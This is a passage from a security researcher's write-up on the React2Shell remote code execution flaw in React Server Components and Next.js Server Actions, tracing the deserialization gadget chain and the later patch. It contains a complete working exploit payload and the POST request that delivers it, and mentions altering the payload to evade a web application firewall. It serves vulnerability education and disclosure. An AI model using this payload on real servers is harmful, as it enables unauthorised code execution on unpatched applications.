First, let’s look at the vulnerable parts of the code, because all the exploit variants you’ll see share the same goal, manipulating React’s deserialization flow so that the deserializer interprets a malicious context containing our gadgets.

Unrestricted Runtime Property Access

As we’ve seen, this function is responsible for resolving the references from the RSC payload passed by the parseModelString() function. The problem lies in this getOutlinedModel() code:

let value = chunk.value;

for (let i = 1; i < path.length; i++) {

value = value[path[i]];

}

This code is accessing properties of a chunk without checking whether it actually has those properties.

And what does that mean?



It means you can access properties from the object’s prototype.

And what does that mean?

In JavaScript, all objects inherit properties from a prototype:

For example, if you create an object in the browser console:

let myCoolObject = {

foo: 'bar',

};

When you try to access some property or method:

// Press ctrl + space

myCoolObject.

You’ll see a ton of properties and methods that you can use and that you didn’t have to define or implement yourself.

This is because it’s inheriting methods and properties from its type’s prototype, in this case from the Object prototype.

If you’ve studied Object-Oriented Programming, it’s like inheriting attributes and methods from a parent class.

This is very useful because it allows you, for example, to use helpful methods of each data type without having to manually implement them.

For example:

[].sort();

You can use the hasOwnProperty method, also inherited from the prototype, to check whether an object has that property itself or is inheriting it from a higher prototype:

[].hasOwnProperty('sort'); // false

Since it returns false, this tells us that our array does NOT have sort as its own property and is inheriting it from Array.prototype.

Array.prototype.hasOwnProperty('sort'); // true

This makes it possible, with the right payload, to access properties and methods directly from the JavaScript runtime and from the chunk’s context!

The two main ways to execute code in JavaScript are via eval and the Function constructor.

Function(console.log(1));

Since in JavaScript you can climb up the prototype chain, you can do the following:

let myObject = {};

myObject.constructor; // Object constructor

myObject['constructor']; // Object constructor

And what is a constructor in any programming language?

A function!

So if you can access the constructor of any data type in JavaScript, you can access the constructor of that constructor (which is a function).

And what is the constructor of a function?

The Function constructor itself!

let myObject = {};

myObject.constructor.constructor; // Function constructor

myObject['constructor']['constructor']; // Function constructor

So if you manage to get a caller to invoke that property with arguments you control:

myObject.constructor.constructor(console.log(1)); // 1

myObject['constructor']['constructor'](console.log(2)); // 2

You can execute code directly in the JavaScript runtime, whether in the browser (XSS) or on the server (RCE)!

Context Injection via _response field

React Flight was designed to transport user objects, for example something related to the application’s business logic:

'$1:user:name';

However, Lachlan realized that he could trick React into resolving fake chunks with React’s internal properties to manipulate the deserialization flow.

Since JavaScript relies on duck typing and duck resolving, it won’t object at all.

So the other vulnerable part of the code is that each Chunk could include a Response object.

function Chunk(status: any, value: any, reason: any, response: Response) {

this.status = status;

this.value = value;

this.reason = reason;

this._response = response; // FIXME: okay, whose idea was this?

}

As we’ve seen, React uses this Response object as context to know the current state of the tree at a given moment, access chunks, form fields, configuration, and so on.

If we look at the code of a Chunk’s .then method:

Chunk.prototype.then = function <T>(

this: SomeChunk<T>, // NOTE: See that "this" object is the Chunk itself

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed,

) {

const chunk: SomeChunk<T> = this;

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// ...

}

};

Since each Chunk has a reference to _response, which is React’s deserialization context:

function Chunk(status: any, value: any, reason: any, response: Response) {

this.status = status;

this.value = value;

this.reason = reason;

this._response = response;

}

then basically, when a Chunk’s .then method is executed, we can use our malicious _response to trick React into using our gadgets.

But obviously, it’s not going to be that easy to make React interpret our _response key simply by adding the key (or any other internal React key)… we’ll need to trick it into doing so.

Payload Construction

Now let’s start building the payload step by step until we end up with the full exploit.

{

0: {

status: "resolved_model",

reason: 0,

_response: {

_prefix: "YOUR JAVASCRIPT CODE//",

_formData: {

get: "$1:then:constructor",

},

},

then: "$1:then",

value: '{"then":"$B"}',

},

1: "$@0",

}

Let’s start from a very simple payload:

0:"\"Hello React!\""

But as we’ve seen, React uses lazy parsing/deserialization, so it simply stores this chunk in its context and does nothing at all!

End of the writeup, hope you liked it!

I’m just kidding. For React to deeply deserialize the RSC payload, another component needs to request it…

And this is where Next.js and its Server Actions come into play!

Server Actions in Next.js are functions that run on the server and return a result to the client. The client makes a request to a Server Action by sending an RSC payload in a POST request to the root /, with the next-action header.

This header includes a hash used to identify a Server Action.

next-action: 40569b27003f0f91f8ce3654ced3ab4ff311d9a34c

That’s why in all React2Shell exploits you see a POST request like this:

POST / HTTP/1.1

Host: mynextjsapp.com

next-action: x

Content-Type: multipart/form-data; boundary=----------------------------XYZ

PAYLOAD

This causes Next.js to ask React for the deserialized payload so it can pass it to the Server Action.

// next.js source code

export async function handleAction(/* ... */) {

// If we are in Node.js and it's a multipart payload to a server action:

await decodeReplyFromBusboy(busboy, serverModuleMap, { temporaryReferences });

}

Since our request includes the next-action header and the Content-Type: multipart/form-data, it means that Next.js is asking React to deserialize the payload, even before checking whether a Server Action with hash x actually exists!

So React begins deserializing the payload:

export function getRoot<T>(response: Response): Thenable<T> {

const chunk = getChunk(response, 0); // ← We just obtain Chunk 0

return (chunk: any);

}

Here we obtain chunk 0, and now we await it because Next.js asked us for the deserialized data.

// Get Chunk 0

const rootChunk = getRoot(response);

// This is where processing starts

const data = await rootChunk; // ← await triggers everything

However, parsing a harmless chunk isn’t very exciting 😴, so let’s assume that chunk 0 actually looked like this:

"0":'{"then":"$1:constructor:constructor"}'

"1":[]

And why this payload?

First, let’s see how React is going to deserialize it.

Some deserialization steps are omitted for irrelevance and to get straight to the point.

In reality, the deserialization goes like this:

- Next.js tells React that it needs to deserialize the Flight data in order to use a JavaScript value.

- React marks both chunks with the

resolved_modelstate in its context (Response), which means a JSON string has arrived (its serialized value) and it may now be possible to initialize them.

If chunk 1 had not arrived yet, React would create a temporary “Chunk 1” and block chunk 0 until chunk 1 arrived, but this is irrelevant for this exploit, so we’ll assume they arrive together.

- React then tries to start resolving the chunks and does an

awaiton chunk 0:

await chunk0;

If we remember the .then function of chunks:

Chunk.prototype.then = function <T>(/* ... */) {

const chunk: SomeChunk<T> = this;

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// ...

Since React had marked it as RESOLVED_MODEL, it will try to initialize it.

Chunk0 = {

// ...

status = RESOLVED_MODEL; // NOTE: RESOLVED_MODEL = 'resolved_model'

value = '{"then":"$1:constructor:constructor"}';

// ...

}

initializeModelChunk(chunk0);

Inside initializeModelChunk(), React tries to revive the model:

function initializeModelChunk(/* ... */) {

// ...

const rawModel = JSON.parse(resolvedModel);

// rawModel = { then: "$1:constructor:constructor" }

const value: T = reviveModel(chunk._response, { '': rawModel }, '', rawModel, rootReference);

// ...

}

reviveModel(/* ... */);

Inside reviveModel():

function reviveModel(/* ... */){

// ...

// If the value is an object, we need to revive it's keys

for (const key in value) {

const newValue = reviveModel(

response,

value,

key, // key = "then"

value[key], // value[key] = "$1:constructor:constructor"

childRef,

);

// ...

};

So we enter reviveModel() recursively.

reviveModel(...,"$1:constructor:constructor",...);

Inside level 2 of reviveModel():

function reviveModel(/* ... */) {

// ...

if (typeof value === 'string') {

return parseModelString(response, parentObj, parentKey, value, reference);

}

// ...

}

Since it’s a string, it might be a Flight reference ($1, $B, etc.), so we now enter parseModelString().

parseModelString(/* ... */);

Let’s remember that this function only creates references. Inside parseModelString():

function parseModelString(/* ... */) {

// ...

const ref = value.slice(1); // ref = $1

return getOutlinedModel(response, ref, obj, key, createModel);

// ...

}

Here React detects that it’s a reference to another chunk, chunk with id 1, so we enter getOutlinedModel() to try to resolve the reference.

getOutlinedModel(/* ... */);

Inside getOutlinedModel():

function getOutlinedModel(/* ... */) {

// ...

const path = reference.split(':');

const id = parseInt(path[0], 16); // id = 1

const chunk = getChunk(response, id); // chunk = chunk1

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// ...

}

Since Chunk 1 also had status RESOLVED_MODEL because it had already arrived, React now tries to initialize Chunk 1, because Chunk 0 needs it in order to initialize itself.

Chunk2 = {

// ...

status = RESOLVED_MODEL;

value = '[]';

// ...

}

initializeModelChunk(chunk1);

However, since its value is just an array inside a string, inside initializeModelChunk():

function initializeModelChunk(/* ... */) {

// ...

const rawModel = JSON.parse(resolvedModel); // rawModel = [];

const value: T = reviveModel(/* ... */); // value = [];

// ...

}

React resolves its value instantly because after JSON.parse it becomes a simple empty array.

We now have the value of Chunk 1, and its state becomes INITIALIZED because it already has a usable (deserialized) value.

React now knows that wherever $1 appears, it must place the value of Chunk 1, which is a simple empty array [].

Chunk2 = {

// ...

status = INITIALIZED; // NOTE: The status is now INITIALIZED

value = []; // Without ''

// ...

}

So React can now finish resolving the reference that Chunk 0 had to Chunk 1.

In the deserialization of Chunk 0, we were inside getOutlinedModel().

function getOutlinedModel(/* ... */){

// ...

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// NOTE: We alredy did lines 1-5 and deserialized Chunk 1

switch (chunk.status) {

case INITIALIZED:

let value = chunk.value;

for (let i = 1; i < path.length; i++) {

value = value[path[i]];

}

return map(response, value);

// ...

};

The first switch was when Chunk 1 had the RESOLVED_MODEL status, but since we managed to initialize it and give it the INITIALIZED status, we now enter the switch further down.

And as we’ve seen, React 19.0.0 has a vulnerable piece of code that will allow us to access the prototype of the Function constructor.

let value = chunk.value; // value = [];

for (let i = 1; i < path.length; i++) {

value = value[path[i]];

}

// path = ["1", "constructor", "constructor"]

// value = value["constructor"]; // step 1

// value = value["constructor"]; // step 2

So value becomes:

[]['constructor']['constructor']

↓

Function

Basically, after deserializing both chunks, we end up with this:

$1:constructor:constructor

↓

[].constructor.constructor // Value of Chunk 1 is "[]"

↓

Function // We get Function constructor

So Chunk 0 would look something like this:

Chunk0 = {

// ...

status = INITIALIZED;

value = {then: Function};

// ...

}

If you remember the code of the Chunk.prototype.then method:

Chunk.prototype.then = function <T>(/* ... */) {

const chunk: SomeChunk<T> = this;

// NOTE: Part 1

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// NOTE: Part 2

// The status might have changed after initialization.

switch (chunk.status) {

case INITIALIZED:

resolve(chunk.value);

break;

Part 1 is the whole process we’ve gone through to resolve Chunk 0, and as you can see, when it finishes we enter a different switch that executes:

resolve(chunk0.value); // chunk0.value = { then: Function };



If you got lost, here’s a diagram of the deserialization flow. I’ve only shown when we enter a function, and I’ve omitted re-entering higher-level functions:

The resolve function in JavaScript is a Promise method that tries to resolve the promise (initialize it with a value).

Promise.resolve(value);

Promise.resolve(promise);

Promise.resolve(thenable);

If resolve receives a thenable, which we’ve already seen is any object with a then property whose value is a function, it will try to execute the .then method to resolve the promise.

function isThenable(obj) {

return (

obj !== null &&

(typeof obj === 'object' || typeof obj === 'function') &&

typeof obj.then === 'function'

);

}

const myThenable = {

then: () => {

console.log('Hey👋');

},

};

Promise.resolve(myThenable);

// Hey👋

So since we have:

const chunk0 = {

value: { then: Function },

};

chunk0.value = { then: Function };

Promise.resolve({ then: Function });

Internally, JavaScript will do:

then.call(value, resolve, reject);

// Function(resolve, reject);

But Function is not a normal function, it’s the Function constructor, which expects parameters as strings in order to build functions.

// Function(arg1, arg2, /* …, */ argN, functionBody);

Function('a', 'b', 'return a + b');

By calling Function incorrectly, we get an error like this:

Uncaught (in promise) SyntaxError: missing formal parameter

And all of this for what? What have we achieved so far?

We’ve just executed code on the server where deserialization happens! For now, it’s useless code that throws an error, so we need to refine the payload to achieve meaningful code execution.

Hijacking React Context

We’ve already seen how we can execute code by manipulating React’s deserialization flow so that it accesses properties from the JavaScript runtime. But we still need to confuse React to change the sink and achieve a reliable way to execute malicious code.

So let’s build a payload to actually execute malicious code.

As attackers, for now we have the following conclusions:

- We only control the value key of a Chunk (React will ignore the rest for now🥲)

- React will end up executing any

.thenmethod inside a Chunk - We can access the JavaScript runtime’s

Functionconstructor

To execute malicious code with Function, we need React to do something like this:

Function("console.log('🎄')")(); // 🎄

// Function("JS PAYLOAD")()

So we need to find a new source for the JS payload such that the sink is the argument to Function, and a caller that invokes Function with that sink.

This is where Lachlan discovered a way to truly manipulate React’s deserialization. So far, we were just following React’s normal deserialization, but what if we could change the deserialization flow itself?

Lachlan realized that when React encounters @B, while trying to resolve the reference in parseModelString():

function parseModelString(/* ... */){

// ...

case 'B': {

// Blob

const id = parseInt(value.slice(2), 16);

const prefix = response._prefix;

const blobKey = prefix + id;

const backingEntry: Blob = (response._formData.get(blobKey): any);

// ...

}

// ...

};

As we can see, when trying to resolve a Blob, React will call response._formData.get with the value blobKey, and blobKey is attacker-controlled since it comes from the reference (@B + chunkId)!

The problem is that, as we’ve seen, we don’t control React’s deserialization context (response), so we can’t control response._formData.get😔…

All chunks reference a Response, and React uses this Response when executing a Chunk’s .then, taking it from the this object (the object that owns the .then method) .

Chunk.prototype.then = function <T>(

this: SomeChunk<T>, // NOTE: React will use SomeChunk.response

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed

) {

/* ... */

};

But as we saw in the first payload, React will build its own instance of the Chunk with its own legitimate Response. This is because React only uses the value property from the RSC payload.

const raw = JSON.parse(chunk0.value);

const revived = reviveModel(chunk0, raw);

chunk0.value = revived;

Here, _response has already been created internally by React, so if we tried:

const chunk0 = {

_response: 'evil',

};

It would end up here:

chunk.value = { _response: 'evil' };

Not here:

chunk._response;

So when doing await:

await chunk0; // chunk0._response was created by React

chunk0.then(resolve, reject); // this === chunk0

But what if we could overwrite the this object of Chunk.then?

If the resolve method is given a thenable, it will try to await the thenable to resolve the promise.

let thenable1 = {

then: () => {

console.log('Hello from thenable 1 !');

},

};

let thenable2 = {

then: thenable1,

};

Promise.resolve(thenable2);

// This will execute thenable1.then

// Hello from thenable 1 !

And in the previous payload, we saw that this executed:

Promise.resolve(chunk0.value);

So if we manage to make chunk0.value a malicious chunk, since chunks are thenables, Promise.resolve will execute the .then of the malicious chunk, with this being the fake chunk.

const maliciousChunk = {

then: /* ... /*,

_response: /* malicious context */

}

chunk0.value = maliciousChunk; // NOTE: maliciousChunk instance, not it's value

Promise.resolve(chunk0.value);

// This execute Chunk.then with our custom _response property!

If we achieve this, when React awaits the first chunk, it will also await the malicious chunk, and we will enter Chunk.then with our own _response object, allowing us to do mischief!

Before seeing how the attack uses _response, we first need React to enter Chunk.then with our own this object, because otherwise, no matter what attributes we set, React will ignore them.

In the previous payload:

"0":'{"then":"$1:constructor:constructor"}'

"1":[]

React ended up executing what’s inside then:

chunk0.value = { then: Function }; // Any other property will be ignored

Promise.resolve({ then: Function });

But note that the this of Chunk.then is chunk 0, of which we only control the value.

Since what we want is to enter Chunk.then, we could try something like:

"0":'{"then":"$1:then"}'

"1":[]

However, $1 tells React to place the value of chunk 1 there, not the chunk instance itself, so it won’t work.

[].then → Undefined

The key is to use the Flight directive $@ID. As we’ve seen, in Flight $ID takes the value of the chunk with that ID and substitutes it where the string is. But if we look at the directive $@ID:

function parseModelString(/* ... */){

// ...

case '@': {

// Promise

const id = parseInt(value.slice(2), 16);

const chunk = getChunk(response, id);

return chunk; // Return the chunk instance

}

// ...

};

Instead of returning the chunk’s value, it returns the full instance (the thenable).

So if we put:

"0":'{"then":"$@1:then"}'

"1":[]

That still won’t work!

Thanks for reading the article!

Nah, now seriously, this still won’t work because when @ is used, the :then syntax is ignored:

function parseModelString(/* ... */){

// ...

case '@': {

const id = parseInt(value.slice(2), 16);

// parseInt("$@1:then".slice(2), 16) → 1

const chunk = getChunk(response, id); // id = 1

return chunk;

}

// ...

};



$id→ Inserts the value of the Chunk with that ID. You can use:syntax to access its properties.$@id→ Inserts the Chunk instance itself with that ID. You cannot use:syntax to access its properties.

So the trick Lachlan used was this:

"0": "{\"then\":\"$1:then\"}",

"1": "\"$@0\""

What this does is tell React that wherever it finds $1, it should place exactly the value of Chunk 1, and since we’re not using @, the :then syntax does work!

And what is the value of Chunk 1 ?

The instance of Chunk 0 itself !

So the flow is as follows:

"0": "{\"then\":\"$1:then\"}",

"1": "\"$@0\""

React tries to deserialize Chunk 0.

chunk0.value = "{"then":"$1:then"}";

React sees that chunk 0 wants to use the value of chunk 1, so it resolves chunk 1, following the same code path we’ve already seen.

chunk1.value = chunk0; // NOTE: chunk0 is the chunk instance, not it's value!

Then Chunk 0 ends up looking like this:

Chunk0 = {

// ...

status = INITIALIZED; // RESOLVED_MODEL → INITIALIZED

value = {then: chunk0.then};

// ...

}

Note that chunk0.then is the same as Chunk.prototype.then, and as we saw before, when a chunk transitions from RESOLVED_MODEL to INITIALIZED, this gets executed:

Chunk.prototype.then = function <T>(

this: SomeChunk<T>,

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed,

) {

// First switch alredy resolved

// Second switch

switch (chunk.status) {

case INITIALIZED:

resolve(chunk.value);

break;

// ...

};

When doing:

resolve(chunk.value);

↓

resolve({then: chunk0.then});

Which is equivalent to:

resolve({ then: Chunk.prototype.then });

And in JavaScript:

await X;

// X = {then: Chunk.prototype.then};

is equivalent to:

Promise.resolve(X).then(...)

And in this case, X is a thenable, so JavaScript executes:

X.then(resolve, reject);

This will then execute the function:

Chunk.prototype.then = function <T>(

this: SomeChunk<T>,

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed

) {

const chunk: SomeChunk<T> = this; // NOTE: Our own controlled object

// ...

};

And in this way, we manage to enter Chunk.prototype.then with our own this object. We can now add internal properties like React’s _response to our object, and this time React will use them!

Final Exploit

Now, as attackers, we know that:

- We can access the Function constructor.

- We can enter

Chunk.prototype.thenwith our ownthisobject. - We can use the Blob gadget to obtain a caller.

So let’s put everything together into a single payload!

{

"0": {

"then": "$1:then",

"status": "resolved_model",

"reason": 0,

"_response": {

"_prefix": "console.log('Hacked!');//",

"_formData": {

`get`: "$1:then:constructor"

}

},

"value": "{\"then\":\"$B0\"}"

},

"1": "$@0"

}

I had to change the quotes around the 𝓰𝓮𝓽 property to bypass Cloudflare’s WAF and be able to save the article.

Here we can see that we’ve introduced a couple of extra properties, but the logic is still the same as in the previous section:

chunk0.then contains a reference to chunk1.value, and the value of Chunk 1 points to the instance of Chunk 0.

So, following the recursive deserialization logic, the following will happen:

"0": {

"then": "$1:then",

/* ... */

}

React will try to initialize chunk 0 and will say, “oh wait, the .then key contains a reference to Chunk 1, I need to initialize Chunk 1 first!”

At this point, Chunk 0 looks like this:

Chunk0 = {

// ...

status = RESOLVED_MODEL;

value = "{\"then\":\"$@1:then\",\"status\":\"resolved_model\",\"reason\":0,\"_response\":{\"_prefix\":\"console.log('Hacked!');//\",\"_formData\":{\`get\` :\"$1:then:constructor\"}},\"value\":\"{\\\"then\\\":\\\"$B0\\\"}\"};

// ...

}

So it will first try to initialize Chunk 1.

initializeModelChunk()

↓

reviveModel()

Inside reviveModel, since we have a reference in the Flight "language", we enter parseModelString():

$@0

We will enter parseModelString():

function parseModelString(/* ... */): any {

/* ... */

case '@': {

// Promise

const id = parseInt(value.slice(2), 16); // 0

const chunk = getChunk(response, id); // get chunk0 object

return chunk;

}

/* ... */

};

This code will grab chunk 0 from the context (response) and initialize Chunk 1 with that reference. At the end of the process, Chunk 1 looks like this:

Chunk1 = {

// ...

status = INITIALIZED; // RESOLVED_MODEL → INITIALIZED

value = chunk0; // NOTE: It's reference (instance), not it's value

// ...

}

So wherever $1 appears, React will place the value of Chunk 1, which is the instance of Chunk 0.

$1:then

↓

chunk0:then

Since we’re not using the @ syntax here, React will not enter the Promise case in the switch, and it will interpret the :then syntax.

chunk0:then

↓

chunk0.then = Chunk.prototype.then

So once Chunk 1 is resolved, React can continue initializing Chunk 0!

At this point, Chunk 0 looks like this:

Chunk0 = {

// ...

status = INITIALIZED; // RESOLVED_MODEL → INITIALIZED

value = {

then: Chunk.prototype.then,

status: "resolved_model",

reason: 0,

_response: {

_prefix: "console.log('Hacked!');//",

_formData: {

get: "$1:then:constructor"

}

},

value: "{\"then\":\"$B0\"}"

}

// ...

};

Notice that chunk0.value is no longer a weird string, it’s now an object. So as usual, since the status value has changed from RESOLVED_MODEL to INITIALIZED, we enter the second switch in the chunk 0 .then method. For now, React hasn’t interpreted any new keys.

Chunk.prototype.then = function <T>(/* ... */) {

const chunk: SomeChunk<T> = this;

// NOTE: Part 1

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// NOTE: Part 2

// The status might have changed after initialization.

switch (chunk.status) {

case INITIALIZED:

resolve(chunk.value);

break;

As before, Part 1 is everything we have done so far. Now we enter Part 2:

resolve(chunk.value);

// chunk.value = {

// then: Chunk.prototype.then,

// status: "resolved_model",

// reason: 0,

// _response: {

// _prefix: "console.log('Hacked!');//",

// _formData: {

// get: "$1:then:constructor"

// }

// },

// value: "{\"then\":\"$B0\"}"

//}

Since the object has a .then method, and its value is a function, React executes the function Chunk.prototype.then :

Chunk.prototype.then = function <T>(

this: SomeChunk<T>,

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed,

) {

const chunk: SomeChunk<T> = this; // NOTE: Our malicious/fake chunk

// this = {

// then: Chunk.prototype.then,

// status: "resolved_model",

// reason: 0,

// _response: {

// _prefix: "console.log('Hacked!');//",

// _formData: {

// get: "$1:then:constructor"

// }

// },

// value: "{\"then\":\"$B0\"}"

//}

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

Because we set the malicious chunk’s status to "resolved_model", we enter the first switch inside initializeModelChunk().

function initializeModelChunk<T>(chunk: ResolvedModelChunk<T>): void {

// ...

const rootReference = chunk.reason === -1 ? undefined : chunk.reason.toString(16);

const resolvedModel = chunk.value; // "{\"then\":\"$B0\"}"

// ...

}

Note that at the beginning of the function we need chunk.reason not to be -1, otherwise we would break React’s logic. That’s why our payload includes reason: 0.

initializeModelChunk() will attempt to revive the model.

function initializeModelChunk(/* ... */) {

// ...

const value: T = reviveModel(

chunk._response,

// chunk._response: {_prefix:"console.log('Hacked!');//", _formData: {get:"$1:then:constructor"}

{ '': rawModel },

'',

rawModel,

rootReference

);

// ...

}

Notice how the model is now revived using our malicious _response context.

First, reviveMode() will revive the _response object:

_response: {

_prefix: "console.log('Hacked!');//",

_formData: {

get: "$1:then:constructor"

}

_prefix is a normal string, so it stays the same, but the 𝓰𝓮𝓽 property of _formData contains references that React will resolve. Since chunk 1 has already been resolved earlier, this works cleanly.

$@1:then:constructor

↓

chunk1.value.then.constructor // chunk1.value = chunk0

↓

chunk0.then.constructor

↓

Function

Then reviveModel() sees that chunk.value contains another Flight-language reference, $B0, and it will try to resolve it as usual.

function reviveModel(/* ... */) {

// ...

// NOTE: Uses malicious _response object

parseModelString(response, parentObj, parentKey, value, reference);

// ...

}

Inside parseModelString():

function parseModelString(/* ... */){

// ...

switch (value[1]) {

// ...

// value = $B0;

// value[1] = 'B'

case 'B': {

// Blob

const id = parseInt(value.slice(2), 16); // 0

const prefix = response._prefix; // "console.log('Hacked!');//",

const blobKey = prefix + id; // "console.log('Hacked!');//0"

// response._formData.get = Function

const backingEntry: Blob = (response._formData.get(blobKey): any);

// backingEntry = Function("console.log('Hacked!');//0")

return backingEntry;

}

// ...

};

As we saw before, Function is JavaScript’s function constructor, which expects a string as its first argument, representing the function body, so:

Function("console.log('Hacked!');//0");

↓

function () {

console.log('Hacked!');

}

At this point, our malicious chunk after deserialization looks like this:

{

then: Chunk.prototype.then,

status: INITIALIZED, // resolved_model → INITIALIZED

reason: 0,

_response: {

_prefix: "console.log('Hacked!');//",

_formData: {

get: Function

}

},

value: {

"then": Function("console.log('Hacked!');//0")

}

}

And, as always, since the status has changed from resolved_model to INITIALIZED, the following code is executed:

Chunk.prototype.then = function <T>(/* ... */) {

// ...

switch (chunk.status) {

case INITIALIZED:

resolve(chunk.value); // chunk.value = {"then":Function("console.log('Hacked!');//0")}

break;

// ...

};

And as we have already seen, if you pass a thenable to resolve, it will try to resolve it:

Function("console.log('Hacked!');//0")(resolve, reject);

STDOUT:

'Hacked!'

Finally, the malicious code is executed on the server without any errors, achieving Remote Code Execution with a single HTTP request.

The Fix

In this section we will briefly look at the fixes that the developers introduced to patch React2Shell (CVE-2025-55182), starting from versions:

- 19.0.1

- 19.1.2

- 19.2.1

Property Check before Access

In React 19.0.0, object properties were accessed by blindly trusting the path provided by the client. This allowed property path traversal and made it possible to reach the Function constructor inside getOutlinedModel().

function getOutlinedModel<T>(/* ... */) {

// ...

for (let i = 1; i < path.length; i++) {

value = value[path[i]];

}

// ...

}

Now React checks that the property is actually an own property of the object using the hasOwnProperty function.

function getOutlinedModel<T>(/* ... */) {

// ...

const name = path[i];

if (

typeof value === 'object' &&

value !== null &&

(getPrototypeOf(value) === ObjectPrototype || getPrototypeOf(value) === ArrayPrototype) &&

hasOwnProperty.call(value, name)

) {

value = value[name];

} else {

throw new Error('Invalid reference.');

}

// ...

}

Chunk Structure Change

In React 19.0.0, chunks had the following structure:

function Chunk(status: any, value: any, reason: any, response: Response) {

this.status = status;

this.value = value;

this.reason = reason;

this._response = response;

}

This made it possible to trick React into taking the deserialization context directly from the attacker-controlled _response, which didn’t make much sense, but everyone makes mistakes…

Because of this, chunks are now called ReactPromise. This is the data structure (modified in the patch) that ReactFlightClient was already using, which is the file where Server → Client deserialization happens.

function ReactPromise(status: any, value: any, reason: any) {

this.status = status;

this.value = value;

this.reason = reason;

}

As you can see, chunks no longer carry the _response context. Instead, it is obtained later internally via a JavaScript Symbol, leaving no opportunity to overwrite it as our exploit did.

const RESPONSE_SYMBOL = Symbol('response');

This ensures that React can only use an internally defined context.

Before the patch:

response = chunk._response; // chunk is controlled by the attacker

The attacker could hijack the context.

After the patch:

response = chunk.reason[RESPONSE_SYMBOL];

Only React can access the real context. An attacker cannot:

- Read it

- Modify it

This is due to how Symbols work in JavaScript: each Symbol is unique, even if it has the same description.

const a = Symbol('x');

const b = Symbol('x');

a === b; // false

And it is only accessible using the symbol stored in the constant:

const RESPONSE_SYMBOL: RESPONSE_SYMBOL_TYPE = (Symbol(): any);

return new ReactPromise(RESOLVED_MODEL, value, {

id,

[RESPONSE_SYMBOL]: response,

});

Conclusion

In short, this shows that RSC components are not as production‑ready as metaframeworks made us believe. That said, it doesn’t take away any credit from the React developers for building something so innovative. Software will always have vulnerabilities; the real question is not if it will be hacked, but when.

That’s why our work as security researchers and bug bounty hunters is so important: to keep raising awareness about information security and how critical it is to reduce the risk chain as much as possible.

I hope you enjoyed the article and learned something new as I did!

Feel free to follow me on X if you want, and happy hacking!

Thanks for reading!

References

- GitHub - msanft/CVE-2025-55182: Explanation and full RCE PoC for CVE-2025-55182

- CVE-2025-55182/02-understanding-reactflightreplyserver.md at main · kavienanj/CVE-2025-55182

- Patch FlightReplyServer with fixes from ReactFlightClient by sebmarkbage · Pull Request #35277 · facebook/react

- Meet React Flight and Become a RSC Expert by Mauro Bartolomeoli

- How does React traverse Fiber tree internally?